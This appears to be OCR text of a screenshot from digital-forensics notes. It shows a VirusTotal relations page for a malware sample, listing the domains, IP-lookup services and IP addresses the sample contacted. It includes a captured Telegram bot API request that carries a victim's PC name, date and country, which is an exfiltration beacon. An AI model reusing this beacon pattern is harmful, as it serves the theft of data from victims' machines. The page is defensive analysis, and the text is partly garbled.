 1 2 3 4 1:39
DigitalForensicsNotes/res VirusTotal - File - ae2a513
https://www.virustotal.com/gui/file/ae2a513b61febc225d5e374ab22dba754a3d38e49b7bbd442fe3f9bab16b8fb1/relations
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ae2a513b61febc225d5e374ab22dba754a3d38e49b7bbd442fe3f9bab16b8fb1 Sign in Sign up
https://api.telegram.org/bot/sendMessage?chat_id=&text=%20%0D%0A%0D%0APC%20Name:WALKER-PC%0D%0ADate%20and%20Time:
? ? - %201/14/2025%20/%208:28:01%20PM%0D%0ACountry%20Name:%20South%20Korea%0D%0A[%20WALKER-
PC%20Clicked%20on%20the%20File%20If%20you%20see%20nothing%20this's%20mean%20the%20system%20storage's%20empty.%20]
2025-05-24 1 / 97 200 https://reallyfreegeoip.org/xml/107.167.163.178
2025-08-14 0 / 97 200 http://checkip.dyndns.org/
Contacted Domains (13)
Domain Detections Created Registrar
_kerberos._tcp.dc._msdcs.gaziotomasyon.com.tr 0 / 94 - -
api.msn.com 0 / 94 1994-11-10 MarkMonitor Inc.
api.telegram.org 3 / 94 2003-12-15 GoDaddy.com, LLC
checkip.dyndns.com 0 / 94 1996-09-24 MarkMonitor Inc.
checkip.dyndns.org 0 / 94 1998-11-22 MarkMonitor Inc.
config-edge-skype.ln-0007.ln-msedge.net 0 / 94 2023-04-20 MarkMonitor Inc.
dyndns.org 1 / 94 1998-11-22 MarkMonitor Inc.
ln-0007.ln-msedge.net 0 / 94 2023-04-20 MarkMonitor Inc.
reallyfreegeoip.org 1 / 94 2018-10-20 Cloudflare, Inc.
res.public.onecdn.static.microsoft 0 / 94 2023-05-05 MarkMonitor Inc.
Contacted IP addresses (39)
IP Detections Autonomous System Country
104.21.112.1 2 / 94 13335 -
104.21.16.1 3 / 94 13335 -
104.21.32.1 1 / 94 13335 -
104.21.48.1 4 / 94 13335 -
104.21.64.1 7 / 94 13335 -